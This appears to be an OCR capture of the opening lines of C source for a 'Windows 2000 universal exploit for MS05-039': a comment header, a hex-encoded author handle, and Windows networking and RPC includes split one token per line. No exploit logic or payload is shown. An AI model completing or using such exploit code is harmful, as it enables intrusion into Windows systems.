
Vulnerable App:
/*

Windows 2000 universal exploit for 
MS05-039

-\x6d\x35\x6c\x30\x6e\x6e\x79-

*/
#
define
 WIN32_LEAN_AND_MEAN
#
include
<windows.h>
#
include
<winnetwk.h>
#
include
<winsock.h>
#
include
<Rpc.h>